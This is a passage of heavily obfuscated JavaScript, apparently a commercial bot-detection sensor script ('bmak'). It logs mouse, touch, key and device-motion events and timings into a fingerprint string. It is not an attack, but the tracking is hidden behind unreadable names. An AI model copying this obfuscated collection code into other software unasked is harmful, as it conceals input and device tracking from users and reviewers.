kv()[OV(j6)],hs([],[][[]]))?kv()[OV(Ihg)](ECg,m2,fR(fR(M7))):kv()[OV(zV)](hz,CHg,mf),CTg,pR()[Sm(bf)](m8,Utg,Ld),Wpg,kv()[OV(hf)].call(null,xN,zV,EY),IwL,pR()[Sm(P0)].apply(null,[dp,Lj,Id]),IBg,Mk()[bO(FO)](qF,Bm,sv,cY,GPg,F1),Lqg,pR()[Sm(c2)](Cs,nK,Cx),nwL,j2(typeof vG()[bZ(mR)],'undefined')?vG()[bZ(F1)](kZ,rn,m8):vG()[bZ(WI)](mA,r5,Jc),wFg,j2(typeof kv()[OV(b6)],'undefined')?kv()[OV(zV)](Ldg,UCg,VG):kv()[OV(H0)](x4g,TF,Yx),Mxg,A0()[mx(Cs)].apply(null,[wXg,sv,AQg,Mp]),cCg,Mk()[bO(tv)](BV,fK,sv,QW,D0,bB),vEL,CX()[Ys(SB)](Jz,Thg,fR(fR(M7)),FO,sv,Ld),mng,pR()[Sm(R2)].apply(null,[fR(M7),UK,Bm]),vDg,In()[Rz(hf)].apply(null,[mA,Cs,dNg,fR(j1)]),QgL,kv()[OV(XZ)](lc,fJ,KP),VwL,vG()[bZ(Cx)].apply(null,[Qx,sV,O9g]),M2g,j2(typeof pR()[Sm(CK)],'undefined')?pR()[Sm(T6)](Oq,sPg,Bwg):pR()[Sm(jC)].call(null,NY,x3g,IC),gwL,lW(typeof Hm()[vY(mf)],'undefined')?Hm()[vY(Fm)].apply(null,[fK,fK,z2g]):Hm()[vY(jD)](mj,jX,wx),XLL?M7:j1,kv()[OV(R2)].call(null,l7g,N8,I2),Bpg[kv()[OV(R2)].call(null,l7g,N8,hK)],Mk()[bO(ZA)](EW,ZA,Y2,k1,Thg,Y2),Bpg[Mk()[bO(ZA)](EW,dz,Y2,mR,Thg,F1)]]);if((nWg()||JZg())&&fR(zGg)){EFg[vG()[bZ(qF)](dp,fs,z5)]=pR()[Sm(pP)](fR(M7),TO,JG);}if(D5g){EFg[zP()[kG(tv)](GPg,w2,mW,xB)]=O6g;EFg[j2(typeof kv()[OV(Vp)],hs([],[][[]]))?kv()[OV(zV)].call(null,XCg,j1,VF):kv()[OV(IF)](vV,G0,fR(fR({})))]=kUL;EFg[C8()[xW(WI)].apply(null,[b5,xB,hY])]=qbL;EFg[vG()[bZ(jB)](mm,zG,IX)]=kML;EFg[lW(typeof C8()[xW(zG)],hs('',[][[]]))?C8()[xW(Cx)](Hs,OA,fq):C8()[xW(nm)].call(null,fR(fR([])),tm,Sj)]=lHL;EFg[In()[Rz(H0)](EY,Bm,IYg,cB)]=fSL;EFg[vG()[bZ(JG)](fR({}),Yx,HQL)]=DNg;EFg[vG()[bZ(lO)].apply(null,[jX,TF,lX])]=CHL;}if(Skg){EFg[zP()[kG(rG)].apply(null,[l7g,sv,b5,Oq])]=kv()[OV(M7)].call(null,DJ,QW,fR(j1));}else{EFg[pR()[Sm(L6)](fs,K7g,IF)]=UJg;}}catch(TUL){OX.splice(nA(NOg,M7),Infinity,WSg);var KEL=pR()[Sm(pP)](Qx,TO,JG);try{if(TUL[C8()[xW(BV)](Oq,Ld,WJ)]&&X7(typeof TUL[lW(typeof C8()[xW(VO)],'undefined')?C8()[xW(BV)].apply(null,[mR,Ld,WJ]):C8()[xW(nm)](Yx,bCg,Tq)],lW(typeof CX()[Ys(Cs)],hs([],[][[]]))?CX()[Ys(M7)].apply(null,[cx,GPg,dz,hp,F1,vz]):CX()[Ys(k1)].call(null,pJ,HO,Id,cY,Obg,RP))){KEL=TUL[C8()[xW(BV)](fR(fR({})),Ld,WJ)];}else if(j2(typeof TUL,CX()[Ys(M7)].call(null,cx,GPg,QJ,U6,F1,fR(j1)))){KEL=TUL;}else if(LX(TUL,fU[kv()[OV(Oq)](qz,OA,fR(fR([])))])&&X7(typeof TUL[kv()[OV(Y8)](J1g,p7,s2)],CX()[Ys(M7)].call(null,cx,GPg,fR(M7),cY,F1,fR(M7)))){KEL=TUL[kv()[OV(Y8)](J1g,p7,IG)];}KEL=nMg(X1,[KEL]);YJg(pR()[Sm(IO)](fR({}),v0,vx)[lW(typeof kv()[OV(Ox)],hs('',[][[]]))?kv()[OV(I2)](mj,Jq,Ld):kv()[OV(zV)].apply(null,[rc,Whg,fR([])])](KEL));EFg=hv(SQ,[In()[Rz(VO)].call(null,U6,Y8,wJg,SB),EHg(),j2(typeof pR()[Sm(tm)],hs([],[][[]]))?pR()[Sm(T6)].call(null,VW,XF,vZ):pR()[Sm(hz)].call(null,mA,mwg,KT),KEL]);}catch(pgL){OX.splice(nA(NOg,M7),Infinity,WSg);if(pgL[lW(typeof C8()[xW(dP)],hs('',[][[]]))?C8()[xW(BV)].apply(null,[fR(fR([])),Ld,WJ]):C8()[xW(nm)](Hs,Olg,tC)]&&X7(typeof pgL[C8()[xW(BV)].apply(null,[fR([]),Ld,WJ])],j2(typeof CX()[Ys(m2)],'undefined')?CX()[Ys(k1)](hp,rT,jX,b6,X5,mX):CX()[Ys(M7)](cx,GPg,fR(j1),VF,F1,Us))){KEL=pgL[C8()[xW(BV)](AW,Ld,WJ)];}else if(j2(typeof pgL,j2(typeof CX()[Ys(bF)],hs([],[][[]]))?CX()[Ys(k1)](tv,Dp,fR(fR(j1)),cP,grL,FI):CX()[Ys(M7)](cx,GPg,sv,dp,F1,kZ))){KEL=pgL;}KEL=nMg(X1,[KEL]);YJg(rp()[Jn(tv)](M7,s4g,FI,T6,w2,c5)[kv()[OV(I2)](mj,Jq,sv)](KEL));EFg[pR()[Sm(hz)](TA,mwg,KT)]=KEL;}}try{var GKg=OX.length;var DrL=fR(d4);var MEL=j1;var f6g=fCg||LUg();if(j2(f6g[O8[M7]],Ehg)){var AgL=lW(typeof kv()[OV(XZ)],hs([],[][[]]))?kv()[OV(EP)](F2g,QF,fR({})):kv()[OV(zV)](JRg,jV,wA);EFg[pR()[Sm(hz)](BV,mwg,KT)]=AgL;}O8g=fU[pR()[Sm(AA)](jD,rz,r5)][kv()[OV(QJ)](Lz,Vp,fR(fR(M7)))](EFg);var NNg=vK();O8g=nMg(X9,[O8g,f6g[M7]]);NNg=nA(vK(),NNg);var BML=vK();O8g=wSg(O8g,f6g[zL[Hm()[vY(Us)].apply(null,[Hs,VG,j0])]()]);BML=nA(vK(),BML);var Bjg=pR()[Sm(pP)](cY,TO,JG)[kv()[OV(I2)].apply(null,[mj,Jq,nm])](nA(vK(),POg),C8()[xW(xY)](IG,jC,GUg))[kv()[OV(I2)].call(null,mj,Jq,Fm)](p4L,C8()[xW(xY)].apply(null,[N8,jC,GUg]))[kv()[OV(I2)](mj,Jq,fR(fR({})))](MEL,j2(typeof C8()[xW(Cs)],'undefined')?C8()[xW(nm)](Hs,sB,RI):C8()[xW(xY)].apply(null,[m2,jC,GUg]))[lW(typeof kv()[OV(hK)],hs([],[][[]]))?kv()[OV(I2)](mj,Jq,F1):kv()[OV(zV)].apply(null,[VAg,j0,fK])](NNg,C8()[xW(xY)].apply(null,[Kc,jC,GUg]))[kv()[OV(I2)](mj,Jq,Qx)](BML,lW(typeof C8()[xW(P0)],hs([],[][[]]))?C8()[xW(xY)](j1,jC,GUg):C8()[xW(nm)](kW,TN,Tj))[kv()[OV(I2)].apply(null,[mj,Jq,fR(fR({}))])](wjg);var MbL=lW(sfg,undefined)&&j2(sfg,fR(fR(d4)))?CNg(f6g):njg(f6g);O8g=pR()[Sm(pP)](fR(M7),TO,JG)[j2(typeof kv()[OV(Kc)],hs('',[][[]]))?kv()[OV(zV)](Mj,rI,vZ):kv()[OV(I2)](mj,Jq,AA)](MbL,lW(typeof vG()[bZ(fp)],hs([],[][[]]))?vG()[bZ(I2)].call(null,QJ,Hs,vO):vG()[bZ(F1)](zs,Bm,UJ))[kv()[OV(I2)].call(null,mj,Jq,FO)](Bjg,vG()[bZ(I2)](j6,Hs,vO))[lW(typeof kv()[OV(lO)],'undefined')?kv()[OV(I2)](mj,Jq,k1):kv()[OV(zV)].apply(null,[Vcg,jgg,w2])](O8g);}catch(trL){OX.splice(nA(GKg,M7),Infinity,WSg);}YJg(rp()[Jn(rG)].apply(null,[kZ,shg,jX,VW,F1,Pmg]));OX.pop();};var IrL=function(){OX.push(dq);var Tkg=zI(arguments[j2(typeof vG()[bZ(AW)],hs([],[][[]]))?vG()[bZ(F1)](SY,THg,M3g):vG()[bZ(j1)](VG,tv,Hj)],j1)&&lW(arguments[j1],undefined)?arguments[j1]:fR({});var dkg=zI(arguments[vG()[bZ(j1)](pP,tv,Hj)],M7)&&lW(arguments[M7],undefined)?arguments[M7]:TML;gwL=O8[M7];if(Cpg){fU[kv()[OV(Jq)](TO,m8,fR(fR(M7)))](kjg);Cpg=fR([]);gwL|=O8[Y2];}if(kBg){fU[kv()[OV(Jq)].call(null,TO,m8,Oq)](NwL);kBg=fR(d4);gwL|=Y2;}if(Dqg){fU[kv()[OV(Jq)](TO,m8,fR(M7))](Wkg);Dqg=fR(fR(w3));gwL|=w2;}if(Wvg){fU[kv()[OV(Jq)].apply(null,[TO,m8,vz])](Jkg);Wvg=fR([]);gwL|=nm;}if(r4L){fU[kv()[OV(Jq)].apply(null,[TO,m8,mf])](r4L);}if(fR(IEL)){try{var EbL=OX.length;var xQL=fR(d4);TXg=hs(TXg,In()[Rz(QW)](fK,m8,NPg,BZ));if(lW(fU[pR()[Sm(zG)].call(null,mW,tT,Oq)][In()[Rz(Qx)](kW,Qf,qk,SB)],undefined)){TXg=hs(TXg,In()[Rz(XZ)].call(null,b5,BZ,MC,Qx));hvg-=O8[cY];}else{TXg=hs(TXg,pR()[Sm(Dn)](sT,MUg,xY));hvg-=bF;}}catch(E4L){OX.splice(nA(EbL,M7),Infinity,dq);TXg=hs(TXg,kv()[OV(Kn)].call(null,wB,VF,SB));hvg-=bF;}IEL=fR(w3);}fU[pR()[Sm(QW)](fR(fR({})),wlg,QI)].bmak[A0()[mx(OA)](UJ,zV,vrL,mW)]=vK();sNg=pR()[Sm(pP)](cY,p2g,JG);hUL=j1;DJg=j1;v4L=pR()[Sm(pP)](w5,p2g,JG);Z9L=j1;mqg=j1;AWg=pR()[Sm(pP)].call(null,sv,p2g,JG);ORg=O8[M7];cvg=j1;U6g=j1;jAg[j2(typeof In()[Rz(CK)],'undefined')?In()[Rz(w2)](fR(fR(j1)),sHg,dIg,ZA):In()[Rz(j6)](Mp,hK,Hc,F1)]=j1;pEL=j1;FQL=O8[M7];nwL=pR()[Sm(pP)].apply(null,[vz,p2g,JG]);rqg=fR(fR(w3));zkg=j2(typeof pR()[Sm(VG)],hs([],[][[]]))?pR()[Sm(T6)].call(null,rG,MUg,xI):pR()[Sm(pP)].call(null,fR(M7),p2g,JG);wEL=pR()[Sm(pP)].apply(null,[fR([]),p2g,JG]);cQL=TV(M7);lFg=[];ADg=pR()[Sm(pP)](Yx,p2g,JG);vEL=j2(typeof pR()[Sm(vz)],'undefined')?pR()[Sm(T6)](nm,rsg,pSg):pR()[Sm(pP)](Y8,p2g,JG);gTg=pR()[Sm(pP)](KP,p2g,JG);BDg=pR()[Sm(pP)].call(null,QJ,p2g,JG);Sqg=j2(typeof pR()[Sm(m8)],hs('',[][[]]))?pR()[Sm(T6)](Ld,B8g,R6):pR()[Sm(pP)].call(null,nm,p2g,JG);wfg=pR()[Sm(pP)].apply(null,[fR(fR(j1)),p2g,JG]);DCg=pR()[Sm(pP)].apply(null,[mm,p2g,JG]);O6g=pR()[Sm(pP)](VF,p2g,JG);kUL=lW(typeof pR()[Sm(b6)],'undefined')?pR()[Sm(pP)](fR(fR(j1)),p2g,JG):pR()[Sm(T6)](fR(fR({})),ETg,DB);fSL=pR()[Sm(pP)].call(null,N8,p2g,JG);D5g=fR({});QgL=O8[M7];qbL=pR()[Sm(pP)](mW,p2g,JG);kML=pR()[Sm(pP)](MT,p2g,JG);lHL=pR()[Sm(pP)](mA,p2g,JG);DNg=lW(typeof pR()[Sm(dp)],hs([],[][[]]))?pR()[Sm(pP)](tm,p2g,JG):pR()[Sm(T6)].call(null,Vp,Mc,fgL);CHL=pR()[Sm(pP)].apply(null,[dz,p2g,JG]);lmg=TV(M7);BEL=fR({});CLg();l1g=fR([]);M2g=hv(SQ,[lW(typeof kv()[OV(T2)],'undefined')?kv()[OV(c2)].apply(null,[X0,c2,fR(fR([]))]):kv()[OV(zV)](Zn,FPg,tv),TV(M7)]);XLL=fR({});fU[kv()[OV(vz)](EA,kW,dq)](function(){dkg();},B6);OX.pop();if(Tkg){Zmg=TV(M7);}else{Zmg=O8[M7];}};var Khg=function(OHL){OX.push(nAg);if(r4L){fU[kv()[OV(Jq)](OO,m8,VW)](r4L);}if(BY(OHL,j1)){OHL=j1;}r4L=fU[kv()[OV(vz)].apply(null,[FZ,kW,fR(j1)])](function(){var UNg=Wtg();if(lW(UNg,TV(M7))){Zmg=wA;zKg=fR(w3);SZg(fR(d4));}},OHL);OX.pop();};var njg=function(EML){OX.push(ngg);var nkg=vG()[bZ(sv)].apply(null,[zG,Ld,pD]);var tNg=kv()[OV(Y2)].call(null,XT,mA,fR(j1));var Q6g=M7;var ljg=jAg[In()[Rz(j6)].call(null,X5,hK,Fwg,m8)];var lSL=PVg;var F9L=[nkg,tNg,Q6g,ljg,EML[j1],lSL];var Qkg=F9L[C8()[xW(I2)](N8,FI,DZ)](ZNg);var nLL;return OX.pop(),nLL=Qkg,nLL;};var CNg=function(JbL){OX.push(C5g);var tHL=vG()[bZ(sv)](fR(fR(M7)),Ld,wJg);var DwL=kv()[OV(M7)](lD,QW,fR(fR({})));var THL=Hm()[vY(j1)].call(null,L6,F1,K5g);var mbL=jAg[In()[Rz(j6)](w6,hK,VGg,IG)];var mML=PVg;var fbL=[tHL,DwL,THL,mbL,JbL[j1],mML];var jwL=fbL[C8()[xW(I2)].apply(null,[fR(fR([])),FI,zW])](ZNg);var rML;return OX.pop(),rML=jwL,rML;};var YJg=function(ZbL){OX.push(krg);if(Nsg){OX.pop();return;}var RKg=ZbL;if(j2(typeof fU[pR()[Sm(QW)].apply(null,[fR(fR([])),mY,QI])][C8()[xW(jB)](fR(j1),QI,zv)],CX()[Ys(M7)](cx,hgg,fR(fR(j1)),FI,F1,QI))){fU[pR()[Sm(QW)](vz,mY,QI)][C8()[xW(jB)].apply(null,[xY,QI,zv])]=hs(fU[pR()[Sm(QW)](SB,mY,QI)][C8()[xW(jB)].apply(null,[sV,QI,zv])],RKg);}else{fU[lW(typeof pR()[Sm(dP)],'undefined')?pR()[Sm(QW)].call(null,vZ,mY,QI):pR()[Sm(T6)](dp,Ldg,Dc)][C8()[xW(jB)].call(null,Fm,QI,zv)]=RKg;}OX.pop();};var Lkg=function(X9L){bZg(X9L,M7);};var bNg=function(Kkg){bZg(Kkg,Y2);};var mUL=function(WrL){OX.push(wwg);bZg(WrL,zL[sA()[hG(m2)](Bm,krg,sv,nV)]());OX.pop();};var fUL=function(AML){bZg(AML,w2);};var qHL=function(HLL){hsg(HLL,M7);};var SgL=function(BHL){hsg(BHL,Y2);};var OUL=function(WUL){hsg(WUL,sv);};var zQL=function(FNg){hsg(FNg,w2);};var b6g=function(x4L){CVg(x4L,sv);};var U4L=function(QrL){CVg(QrL,w2);};var XbL=function(kQL){lsg(kQL,M7);OX.push(pEg);if(AwL&&Nsg&&(j2(kQL[CX()[Ys(nX)](RP,rc,j1,mR,sv,IG)],lW(typeof rp()[Jn(Cs)],hs([],[][[]]))?rp()[Jn(SB)](M7,Z1g,KP,Bm,pP,vML):rp()[Jn(pP)](QI,Jq,zs,SY,M7,LQL))||j2(kQL[kv()[OV(fs)](Chg,dP,kT)],vZ))){SZg(fR({}),fR([]),fR({}),fR(d4),fR(w3));}OX.pop();};var LHL=function(GUL){lsg(GUL,O8[I2]);};var Ckg=function(V6g){lsg(V6g,sv);};var p7g=function(g6g){OX.push(gF);try{var hbL=OX.length;var OQL=fR([]);var ZrL=M7;if(fU[pR()[Sm(zG)](Y8,BR,Oq)][g6g]){ZrL=j1;BEL=fR(fR([]));}else if(BEL){BEL=fR([]);vdg();}IGg(ZrL);}catch(bbL){OX.splice(nA(hbL,M7),Infinity,gF);}OX.pop();};var kGg=function(l6g,Vkg){OX.push(f4g);try{var hwL=OX.length;var ckg=fR({});if(j2(Vkg[Mk()[bO(Y8)].apply(null,[sv,T6,F1,dq,TSg,Ox])],fU[pR()[Sm(QW)](IG,MV,QI)])){if(j2(l6g,Y2)){BEL=fR(fR([]));}else if(j2(l6g,sv)){if(j2(fU[pR()[Sm(zG)].apply(null,[BV,jmg,Oq])][kv()[OV(r5)](TT,pP,F1)],Hm()[vY(KP)](IO,m8,Xtg))&&BEL){BEL=fR(fR(w3));vdg();}}IGg(l6g);}}catch(R6g){OX.splice(nA(hwL,M7),Infinity,f4g);}OX.pop();};var f4L=function(g9L){Plg(g9L,M7);};var qSL=function(PQL){Plg(PQL,Y2);};var cSL=function(SNg){Plg(SNg,sv);};var mrL=function(DEL){Plg(DEL,w2);};var RHL=function(KHL){Plg(KHL,dp);};var T4L=function(xrL){Plg(xrL,pP);};var GgL=function(PwL){OX.push(cJg);var E6g=PwL&&PwL[Mk()[bO(Y8)](sv,xY,F1,X5,Omg,hK)]&&PwL[j2(typeof Mk()[bO(wA)],'undefined')?Mk()[bO(Y2)].apply(null,[VO,EW,XB,VF,Wjg,M7]):Mk()[bO(Y8)].call(null,sv,tm,F1,zG,Omg,fR(fR({})))][j2(typeof rp()[Jn(VW)],hs(lW(typeof pR()[Sm(F1)],hs([],[][[]]))?pR()[Sm(pP)].call(null,vZ,jHg,JG):pR()[Sm(T6)].call(null,fR(M7),Qs,slg),[][[]]))?rp()[Jn(pP)].call(null,Ox,Vtg,KK,sT,Mf,lAg):rp()[Jn(Oq)].call(null,hp,Omg,wA,SB,zV,QI)];var krL=E6g&&(j2(E6g[Hm()[vY(Mp)](MI,fR([]),Cdg)](),vG()[bZ(kT)](fR(fR([])),XZ,xK))||j2(E6g[Hm()[vY(Mp)](MI,bB,Cdg)](),kv()[OV(IC)](LUL,bB,s2)));OX.pop();if(AwL&&Nsg&&krL){SZg(fR([]),fR({}),fR(d4),fR(w3));}};var zML=function(kKg){mWg(kKg);};var dSL=function(BLL){Plg(BLL,F1);if(Nsg){Zmg=w2;SZg(fR(d4),fR([]),fR(w3));EwL=O8[AW];}};var w2g=function(FSL){OX.push(s2);try{var NUL=OX.length;var OrL=fR(fR(w3));if(BY(Z9L,zG)&&BY(c7g,Y2)&&FSL){var DML=nA(vK(),fU[pR()[Sm(QW)](j1,Uhg,QI)].bmak[A0()[mx(OA)](UJ,zV,Jz,pP)]);var wUL=TV(M7),IHL=TV(O8[Y2]),xbL=TV(M7);if(FSL[vG()[bZ(fp)].call(null,T6,vf,jx)]){wUL=PHL(FSL[vG()[bZ(fp)](b5,vf,jx)][Mk()[bO(SB)].call(null,cpg,Ox,M7,fs,c5,Id)]);IHL=PHL(FSL[vG()[bZ(fp)].call(null,fR({}),vf,jx)][vG()[bZ(zG)].call(null,VF,Vc,qz)]);xbL=PHL(FSL[lW(typeof vG()[bZ(VG)],'undefined')?vG()[bZ(fp)].call(null,T2,vf,jx):vG()[bZ(F1)](pP,R4g,bk)][vG()[bZ(Ihg)].call(null,cP,WO,Xk)]);}var JwL=TV(O8[Y2]),qkg=TV(O8[Y2]),YgL=TV(M7);if(FSL[A0()[mx(jX)](F1,tv,h4g,vZ)]){JwL=PHL(FSL[A0()[mx(jX)](F1,tv,h4g,N8)][Mk()[bO(SB)].call(null,cpg,FI,M7,fR(M7),c5,m8)]);qkg=PHL(FSL[A0()[mx(jX)].call(null,F1,tv,h4g,wA)][vG()[bZ(zG)](fR([]),Vc,qz)]);YgL=PHL(FSL[j2(typeof A0()[mx(OA)],hs(pR()[Sm(pP)].call(null,rG,LUL,JG),[][[]]))?A0()[mx(F1)](Hq,Obg,GMg,I2):A0()[mx(jX)](F1,tv,h4g,b5)][vG()[bZ(Ihg)](Id,WO,Xk)]);}var FrL=TV(M7),INg=TV(M7),M9L=M7;if(FSL[pR()[Sm(qF)](fR({}),Rn,MI)]){FrL=PHL(FSL[pR()[Sm(qF)](fR(fR([])),Rn,MI)][C8()[xW(lO)](mf,IF,cZg)]);INg=PHL(FSL[pR()[Sm(qF)](b5,Rn,MI)][Hm()[vY(K0)](sT,fR(j1),ZXg)]);M9L=PHL(FSL[pR()[Sm(qF)].apply(null,[zs,Rn,MI])][kv()[OV(TF)](hh,w6,IG)]);}var n6g=pR()[Sm(pP)](F1,LUL,JG)[kv()[OV(I2)](PMg,Jq,fR([]))](Z9L,C8()[xW(xY)](I2,jC,KT))[kv()[OV(I2)](PMg,Jq,Vp)](DML,j2(typeof C8()[xW(k1)],'undefined')?C8()[xW(nm)](vZ,TSg,qj):C8()[xW(xY)](Cs,jC,KT))[kv()[OV(I2)].apply(null,[PMg,Jq,AW])](wUL,C8()[xW(xY)].apply(null,[tm,jC,KT]))[kv()[OV(I2)](PMg,Jq,bB)](IHL,C8()[xW(xY)](ZA,jC,KT))[lW(typeof kv()[OV(dq)],hs('',[][[]]))?kv()[OV(I2)](PMg,Jq,Vp):kv()[OV(zV)](JG,YLg,Yx)](xbL,lW(typeof C8()[xW(VO)],'undefined')?C8()[xW(xY)].apply(null,[vz,jC,KT]):C8()[xW(nm)].call(null,hp,jgg,Evg))[kv()[OV(I2)](PMg,Jq,Y2)](JwL,C8()[xW(xY)].call(null,SB,jC,KT))[kv()[OV(I2)].call(null,PMg,Jq,MT)](qkg,C8()[xW(xY)](s2,jC,KT))[kv()[OV(I2)].apply(null,[PMg,Jq,sT])](YgL,C8()[xW(xY)](sT,jC,KT))[kv()[OV(I2)](PMg,Jq,kT)](FrL,j2(typeof C8()[xW(sv)],hs([],[][[]]))?C8()[xW(nm)](Yx,lhg,gO):C8()[xW(xY)](fR(fR([])),jC,KT))[kv()[OV(I2)](PMg,Jq,nX)](INg,C8()[xW(xY)](fR(M7),jC,KT))[kv()[OV(I2)](PMg,Jq,sT)](M9L);if(kz(typeof FSL[zP()[kG(vZ)].apply(null,[sp,T6,VF,vf])],vG()[bZ(wA)](VF,xB,n5))&&j2(FSL[zP()[kG(vZ)].apply(null,[sp,T6,zV,vf])],fR([])))n6g=(j2(typeof pR()[Sm(sT)],hs('',[][[]]))?pR()[Sm(T6)].call(null,mA,Mx,R6):pR()[Sm(pP)].call(null,NY,LUL,JG))[kv()[OV(I2)].apply(null,[PMg,Jq,T6])](n6g,lW(typeof A0()[mx(w2)],'undefined')?A0()[mx(VW)].apply(null,[lA,Y2,Ihg,ZA]):A0()[mx(F1)].call(null,Nf,dc,Pp,FI));v4L=pR()[Sm(pP)](I2,LUL,JG)[kv()[OV(I2)](PMg,Jq,VF)](hs(v4L,n6g),j2(typeof vG()[bZ(vx)],hs('',[][[]]))?vG()[bZ(F1)](T6,P3g,Ex):vG()[bZ(I2)](Bm,Hs,Phg));Dhg+=DML;mqg=hs(hs(mqg,Z9L),DML);Z9L++;}if(Nsg&&zI(Z9L,M7)&&BY(FQL,M7)){Zmg=zL[j2(typeof Hm()[vY(zV)],hs('',[][[]]))?Hm()[vY(jD)].call(null,ln,FI,kA):Hm()[vY(CK)](Y8,kT,pJ)]();SZg(fR(d4));FQL++;}c7g++;}catch(w9L){OX.splice(nA(NUL,M7),Infinity,s2);}OX.pop();};var pPg=function(cKg){OX.push(mp);try{var kbL=OX.length;var kkg=fR(d4);if(BY(hUL,k6g)&&BY(UYg,O8[I2])&&cKg){var Ikg=nA(vK(),fU[pR()[Sm(QW)].call(null,U6,vGg,QI)].bmak[A0()[mx(OA)].call(null,UJ,zV,xVg,Mp)]);var n9L=PHL(cKg[j2(typeof C8()[xW(dq)],hs([],[][[]]))?C8()[xW(nm)].call(null,rG,kHg,Tsg):C8()[xW(lO)].call(null,fR(fR(M7)),IF,dNg)]);var Mkg=PHL(cKg[j2(typeof Hm()[vY(Vp)],'undefined')?Hm()[vY(jD)](mUg,fR([]),TQg):Hm()[vY(K0)](sT,mA,UG)]);var hgL=PHL(cKg[j2(typeof kv()[OV(Kn)],hs('',[][[]]))?kv()[OV(zV)].call(null,sJ,Ktg,M7):kv()[OV(TF)].apply(null,[bG,w6,AW])]);var rLL=pR()[Sm(pP)](nX,fOg,JG)[lW(typeof kv()[OV(dP)],hs('',[][[]]))?kv()[OV(I2)](K4L,Jq,fR(fR(j1))):kv()[OV(zV)].apply(null,[Bzg,Dm,BV])](hUL,C8()[xW(xY)].call(null,sv,jC,SLg))[lW(typeof kv()[OV(OA)],'undefined')?kv()[OV(I2)](K4L,Jq,FI):kv()[OV(zV)](QEg,OO,KK)](Ikg,C8()[xW(xY)](fR(fR({})),jC,SLg))[kv()[OV(I2)](K4L,Jq,fR(j1))](n9L,C8()[xW(xY)](m8,jC,SLg))[kv()[OV(I2)](K4L,Jq,fR(fR(M7)))](Mkg,j2(typeof C8()[xW(r5)],hs([],[][[]]))?C8()[xW(nm)](fR(M7),gF,NY):C8()[xW(xY)](Y2,jC,SLg))[kv()[OV(I2)](K4L,Jq,pP)](hgL);if(lW(typeof cKg[zP()[kG(vZ)](wUg,T6,T2,vf)],lW(typeof vG()[bZ(xY)],'undefined')?vG()[bZ(wA)].apply(null,[X5,xB,s7g]):vG()[bZ(F1)].apply(null,[N8,HO,S7g]))&&j2(cKg[zP()[kG(vZ)](wUg,T6,T6,vf)],fR(d4)))rLL=pR()[Sm(pP)].call(null,QJ,fOg,JG)[kv()[OV(I2)](K4L,Jq,TA)](rLL,A0()[mx(VW)](lA,Y2,B8g,j6));sNg=pR()[Sm(pP)](Oq,fOg,JG)[kv()[OV(I2)](K4L,Jq,fR({}))](hs(sNg,rLL),j2(typeof vG()[bZ(cz)],'undefined')?vG()[bZ(F1)].apply(null,[fR(j1),ATg,YAg]):vG()[bZ(I2)](j1,Hs,E1g));Dhg+=Ikg;DJg=hs(hs(DJg,hUL),Ikg);hUL++;}if(Nsg&&zI(hUL,M7)&&BY(pEL,O8[Y2])){Zmg=O8[EY];SZg(fR({}));pEL++;}UYg++;}catch(mLL){OX.splice(nA(kbL,M7),Infinity,mp);}OX.pop();};var t6g=function(F6g){OX.push(YK);try{var OgL=OX.length;var qKg=fR({});M2g=F6g[j2(typeof Hm()[vY(AW)],hs([],[][[]]))?Hm()[vY(jD)].call(null,nq,tv,zUg):Hm()[vY(rI)](kT,mW,Ir)]||pR()[Sm(pP)](T6,q2,JG);if(lW(M2g,pR()[Sm(pP)](fR(fR([])),q2,JG))){M2g=fU[pR()[Sm(AA)](ZA,g0,r5)][pR()[Sm(kW)].call(null,m2,U8,M7)](M2g);}XLL=fR(fR(d4));var v6g=j1;var NSL=w2;var VNg=fU[Mk()[bO(IG)](Cx,SB,QW,fR(fR(M7)),TT,Yx)](function(){OX.push(Kn);var xSL=new (fU[pR()[Sm(BV)](fR(j1),kA,xB)])(Hm()[vY(cz)](bF,m2,Rc),hv(SQ,[Hm()[vY(rI)].apply(null,[kT,Bm,w3g]),Hm()[vY(cz)](bF,mX,Rc)]));fU[pR()[Sm(QW)].apply(null,[Y2,Xhg,QI])][C8()[xW(vf)].call(null,Mp,H0,Uhg)](xSL);v6g++;if(A6(v6g,NSL)){fU[In()[Rz(r5)].apply(null,[s2,KP,STg,fK])](VNg);}OX.pop();},hjg);}catch(Cjg){OX.splice(nA(OgL,M7),Infinity,YK);XLL=fR({});M2g=In()[Rz(nX)](M7,Us,NG,xY);}OX.pop();};var HHL=function(){OX.push(tI);if(fR(jNg)){try{var EEL=OX.length;var x9L=fR(d4);TXg=hs(TXg,C8()[xW(VO)](m8,XZ,JP));if(fR(fR(fU[pR()[Sm(QW)].call(null,VW,mv,QI)][kv()[OV(vB)](dX,rk,M7)]||fU[lW(typeof pR()[Sm(Qx)],hs('',[][[]]))?pR()[Sm(QW)](Qx,mv,QI):pR()[Sm(T6)](dP,pC,Mf)][vG()[bZ(hf)](fR(j1),Kn,XY)]||fU[lW(typeof pR()[Sm(N8)],'undefined')?pR()[Sm(QW)].apply(null,[fR(fR(j1)),mv,QI]):pR()[Sm(T6)](BV,FT,wbg)][Hm()[vY(An)](qF,kT,xR)]))){TXg=hs(TXg,In()[Rz(XZ)](SB,BZ,PZ,xY));hvg+=O8[m8];}else{TXg=hs(TXg,pR()[Sm(Dn)](k1,lX,xY));hvg+=hbg;}}catch(bQL){OX.splice(nA(EEL,M7),Infinity,tI);TXg=hs(TXg,kv()[OV(Kn)](b8,VF,EY));hvg+=hbg;}jNg=fR(fR(d4));}Vlg();c4L=fU[Mk()[bO(IG)].call(null,Cx,Mp,QW,cY,OT,nX)](function(){Vlg();},O8[bF]);if(ZUL&&fU[pR()[Sm(QW)].apply(null,[hK,mv,QI])][pR()[Sm(VG)](xY,Ss,KP)]){fU[pR()[Sm(QW)].call(null,VG,mv,QI)][pR()[Sm(VG)](nX,Ss,KP)](kv()[OV(AD)].apply(null,[Xb,SB,fR(fR({}))]),t6g,fR(fR({})));}if(fU[lW(typeof pR()[Sm(mm)],'undefined')?pR()[Sm(zG)].call(null,mA,pD,Oq):pR()[Sm(T6)].call(null,ZA,mR,BI)][pR()[Sm(VG)](rG,Ss,KP)]){fU[pR()[Sm(zG)](w5,pD,Oq)][pR()[Sm(VG)].apply(null,[VW,Ss,KP])](C8()[xW(fp)](dz,Y8,VR),Lkg,fR(w3));fU[pR()[Sm(zG)](Ox,pD,Oq)][pR()[Sm(VG)](fR({}),Ss,KP)](vG()[bZ(H0)](j6,AD,hgg),bNg,fR(w3));fU[pR()[Sm(zG)](xY,pD,Oq)][lW(typeof 